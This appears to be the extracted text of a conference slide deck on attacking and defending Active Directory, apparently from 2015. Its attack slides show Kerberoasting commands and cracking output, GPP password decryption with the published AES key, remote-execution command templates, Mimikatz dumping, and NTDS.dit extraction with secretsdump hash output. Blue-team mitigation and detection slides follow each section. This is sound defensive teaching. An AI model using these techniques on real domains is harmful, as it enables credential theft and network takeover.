

#### **Discover-PSMSSQLServers**

<https://github.com/PyroTek3/PowerShell-AD-Recon/>

SPN Directory:

[http://adsecurity.org/?page\\_id=183](http://adsecurity.org/?page_id=183)

#### SPN Scanning for Service Accounts



#### **Find-PSServiceAccounts**

<https://github.com/PyroTek3/PowerShell-AD-Recon/>

SPN Directory: [http://adsecurity.org/?page\\_id=183](http://adsecurity.org/?page_id=183)

Cracking Service Account Passwords (Kerberoast)

Request/Save TGS service tickets & crack offline.

- "Kerberoast" python-based TGS password cracker.
- $\bigstar$  No elevated rights required.
- $\bigstar$  No traffic sent to target.





# Kerberoast: Request TGS Service Ticket

PS C:\> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/adsmsDB01.adsecurity.org:1433' ≫ 55 Id : uuid-2262c868-429e-4581-ae12-8e6ce2c0aa22-3 SecurityKeys . (System IdentityModel Tokens InMemorySymmetricSecurityKey} ValidFrom : 9/20/2015 12:40:59 AM ValidTo : 9/20/2015 10:40:59 AM ServicePrincipalName : MSSQLSvc/adsmsDB01.adsecurity.org:1433 : system.identriymoder.rokens.inmemorysymmetricSecurityKey **MECHANICYKEY** 

#### $PS C:\rightarrow klist$

#### Current LogonId is 0:0xbf51b3

#### Cached Tickets: (2)

l#0>

Client: JoeUser @ LAB.ADSECURITY.ORG Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0x40e10000 -> forwardable renewable initial pre\_authent name\_canonical Start Time: 9/19/2015 20:40:59 (local) End Time: 9/20/2015 6:40:59 (local) Renew Time: 9/26/2015 20:40:59 (local) Session Key Type: AES-256-CTS-HMAC-SHA1-96

#1>

Client: JoeUser @ LAB.ADSECURITY.ORG Server: MSSQLSvc/adsmsDB01.adsecurity.org:1433 @ LAB.ADSECURITY.ORG KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) Ticket Flags 0x40a10000 -> forwardable renewable pre\_authent name\_canonicalize Start Time: 9/19/2015 20:40:59 (local) End Time: 9/20/2015 6:40:59 (local)

#### Kerberoast: Save & Crack TGS Service Ticket



root@kali:/opt/kerberoast# python tgsrepcrack.py wordlist.txt MSSQL found password for ticket 0: SQL P@55w0rd#! File: MSSQL.kirbi All tickets cracked!

#### PowerShell Kerberos TGS REP

62 11.0397850 172.16.11.12 1594 TGS-REP 172.16.11.101 KRB5

```
E Frame 62: 1594 bytes on wire (12752 bits), 1594 bytes captured (12752 bits) on inter
E Ethernet II, Src: Microsof_17:c1:98 (00:15:5d:17:c1:98), Dst: Microsof_17:c1:a6 (00:
⊞ Internet Protocol Version 4, Src: 172.16.11.12 (172.16.11.12), Dst: 172.16.11.101 (1
⊞ Transmission Control Protocol, Src Port: 88 (88), Dst Port: 51087 (51087), Seq: 1, A
E Kerberos
 E Record Mark: 1536 bytes
 E tgs-rep
      pyno: 5
      msg-type: krb-tgs-rep (13)
      crealm: LAB.ADSECURITY.ORG
   \Box cname
        name-type: kRB5-NT-PRINCIPAL (1)
      \boxdot name-string: 1 item
          KerberosString: JoeUser
    日 ticket
        tkt-vno: 5realm: LAB.ADSECURITY.ORG
      \Box sname
          name-type: kRB5-NT-SRV-INST (2)
        □ name-string: 2 items
            KerberosString: MSSQLSvc
            KerberosString: adsmsDB01.adsecurity.org:1433
      E enc-part
          etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
          kvno: 2cipher: a0c70bf983f16b744fdd06e0ad69fc7710d77afb2dd8d790...
```
### Blue Team Response: TGS Password Cracking

### Mitigation:

- Service Account passwords >25 characters
- Use (Group) Managed Service Accounts
- Limit Service Account Rights

#### Detection:

- Event ID 4769: A Kerberos service ticket was requested - Lots of these, not real useful.
- IDS Signature: Kerberos TGS-REP using RC4-HMAC-MD5

#### Group Policy Preferences (GPP)

- Authenticated Users have read access to **SYSVOL**
- **★ Configuration data xml stored in SYSVOL**
- Password is AES-256 encrypted (& base64)
- Credential Use Cases:
	- $\diamond$  Map drives
	- **← Create Local Users**
	- $\bigstar$  Data Sources
	- Create/Update Services
	- $\bigstar$ Scheduled Tasks
	- **Change local Administrator passwords**

#### Group Policy Preferences Credential Storage

#### **The private key is publicly available on MSDN**

• 2.2.1.1 Preferences Policy File Format 2.2.1.1.1 Common XML Schema 2.2.1.1.2 Outer and Inner Element Names and CLSIDs 2.2.1.1.3 Common XML **Attributes** 2.2.1.1.4 Password **Encryption** 2.2.1.1.5 Expanding **Environment Variables** 

### 2.2.1.1.4 Password Encryption

All passwords are encrypted using a derived Advanced Encryption Standard (AES) key.<3>

The 32-byte AES key is as follows:

4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b

<https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx>

#### Exploiting Group Policy Preferences

#### \\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\ {Groups.xml, Services,xml, ScheduledTasks.xml}

<?xml version="1.0" encoding="utf-8" ?>

- <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
- <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name='Administrator (built-in)' ima 02-18 01:53:01" uid="{D5FE7352-81E1-42A2-B7DA-118402BE4C33}">

<Properties action="U" newName="ADSAdmin fullName="" description=""

cpassword="RI133B2Wl2CiI0Cau1DtrtTe3wdFwzCiWB5PSAxXMDstchJt3bL0Uie0BaZ/7rdQjud

changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthority="RID\_ADMIN" use (built-in)" expires="2015-02-17" />

</User>

</Groups>

PS C:\temp> Get-DecryptedCpassword 'RI133B2Wl2CiIOCau1DtrtTe3wdFwzC #Super@Secure&Password\$2015?

### Blue Team Response: Exploiting GPP

- Mitigation:
	- Install KB2962486 on every computer used to manage GPOs
	- Delete existing GPP xml files in SYSVOL containing passwords
- Detection:
	- XML Permission Denied Checks
		- Place xml file in SYSVOL & set Everyone:Deny
		- Audit Access Denied errors
	- GPO doesn't exist, no legit reason for access

### VBS scripts in SYSVOL: DON'T DO THIS!

Changes the local Administrator password. The script should be deployed using Group Policy or through a logon script.

```
Visual Basic
Set oShell = CreateObject ("WScript.Shell")
Const SUCCESS = 0sUser = "administrator"sPwd = "Password2"' get the local computername with WScript.Network,
' or set sComputerName to a remote computer
Set oWshNet = CreateObject ("WScript.Network")
sComputerName = oWshNet.ComputerName
Set oUser = GetObject ("WinNT://" & sComputerName & "/" & sUser)
' Set the password
oUser.SetPassword sPwd
oUser.Setinfo
oShell.LogEvent SUCCESS, "Local Administrator password was changed!"
```
<https://gallery.technet.microsoft.com/scriptcenter/c6ecba88-88ae-4e9d-9581-c0d27e20ebd6>

# PIEASE, PIEASE, PIEASE

# STOP PUTTING PASSWORDS IN SYSVOL

# Pivoting with Local Admin

- Using GPP Credentials
- **★ Connect to other computers using ADSAdmin account**
- **Compromise Local Admin creds = Admin rights on all**
- Always RID 500 doesn't matter if renamed.
- Mimikatz for more credentials!



# Blue Team Response: Pivoting via Local Admin

- Mitigation:
	- Use Microsoft LAPS (or similar) for automatic local admin password change.
	- Deploy KB2871997 on all systems.
	- Disallow local account logon across network via GPO.
	- Restrict workstation to workstation communication.
	- Implement network segmentation.
- Detection:
	- Local admin account logon

#### Remote Execution Options

#### • **WMI**

*Wmic /node:COMPUTER/user:DOMAIN\USER /password:PASSWORD process call create "COMMAND"*

#### • **PowerShell (WMI)**

*Invoke-WMIMethod -Class Win32\_Process - Name Create -ArgumentList \$COMMAND - ComputerName \$COMPUTER -Credential \$CRED*

- **WinRM** *winrs -r:COMPUTER COMMAND*
- **PowerShell Remoting** *Invoke-Command -computername \$COMPUTER -command { \$COMMAND}*

*New-PSSession -Name PSCOMPUTER -ComputerName \$COMPUTER; Enter-PSSession -Name PSCOMPUTER*

### Mimikatz: The Credential Multi-tool

### **Dump credentials**

Windows protected memory (LSASS). \*

Active Directory Domain Controller database . \*

### **Dump Kerberos tickets**

 $\triangle$  for all users.  $*$  $\bigstar$  for current user.

### **Credential Injection**

Password hash (pass-the-hash) Kerberos ticket (pass-the-ticket)



### **Generate Silver and/or Golden tickets And so much more!**

### Dump Credentials with Mimikatz



# Dumping AD Domain Credentials

**★Get access to the NTDS.dit file & extract data.** 

- **★ Copy AD database from remote DC.**
- Grab AD database copy from backup.
- $\bigstar$  **Get Virtual DC data.**
- **← Dump credentials on DC (local or remote).** ◆ Run Mimikatz (WCE, etc) on DC.
	- ◆Invoke-Mimikatz on DC via PS Remoting.

Mimikatz DCSync



# Finding NTDS.dit on the Network

- Are your DC backups properly secured?
- **← Domain Controller storage?**
- $\bigstar$  Who administers the virtual server hosting virtual DCs?
- **★ Are your VMWare/Hyper-V host admins** considered Domain Admins?

*Hint: They should be.*



#### NTDSUtil?

PS C:\Users\Administrator.ADSECLAB> ntdsutil "ac i ntds" "ifm" "create full C:\Windows\system32\ntdsutil.exe: ac i ntds Active instance set to "ntds". C:\Windows\system32\ntdsutil.exe: ifm ifm: create full c:\temp Creating snapshot... Snapshot set {5113733a-e9ba-430f-a320-c1168d2f62e2} generated successfully. Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} mounted as C:\\$SNAP\_2015032 Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} is already mounted. Initiating DEFRAGMENTATION mode...

Source Database: C:\\$SNAP\_201503242343\_VOLUMEC\$\Windows\NTDS\ntds.dit Target Database: c:\temp\Active Directory\ntds.dit

Defragmentation Status (% complete)

0 10 20 30 40 50 60 70 80 90 100 

```
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} unmounted.
IFM media created successfully in c:\temp
ifm: a
C:\Windows\system32\ntdsutil.exe: q
```
#### Dump Password Hashes from NTDS.dit

root@kali:/opt/impacket-0.9.11# secretsdump.py -system /opt/ntds/syst ds /opt/ntds/ntds.dit LOCAL Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies Target system bootKey: 0x47f313875531b01e41a749186116575b Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)  $1*1$ Searching for pekList, be patient Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c  $1*1$ [\*] Reading and decrypting hashes from /opt/ntds/ntds.dit ADSDC02\$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b734a ADSDC01\$:1000:aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a9886710 ADSDC05\$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18 ADSDC04\$:1105:aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd19 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e( Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f04597 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a2fladcdd519a2e51578002 lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404 lab.adsecurity.org\HanSolo:2602:aad3b435b51404eeaad3b435b51404ee:269 lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08 ADSWKWIN7\$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffac lab.adsecurity.org\ServerAdmin:2607;aad3b435b51404eeaad3b435b51404ee<br>lab.adsecurity.org\Nathaniel.Morris:2608:aad3b435b51404eeaad3b435b51
# Over Pass the Hash

#### Use the NTLM password hash to get Kerberos ticket(s)



# Blue Team Response: Credential Theft

- Mitigation:
	- Protect admin credentials.
	- Set all admin accounts to "sensitive & cannot be delegated".
	- Admins only logon to specific systems.
	- Separate Admin workstations for administrators (locked-down & no internet).
	- Limit Service Account rights/permissions.
- •Detection: *Difficult*

MS14-068: (Microsoft) Kerberos Vulnerability

- MS14-068 (CVE-2014-6324) Patch released 11/18/2014
- Domain Controller Kerberos Service (KDC) didn't correctly validate the PAC checksum.
- $\bigstar$  Effectively re-write user ticket to be a Domain Admin. Gavin Millard **Camillard** - 11h MS14-068 in the real world

dinfosed

**Own AD in 5 minutes**

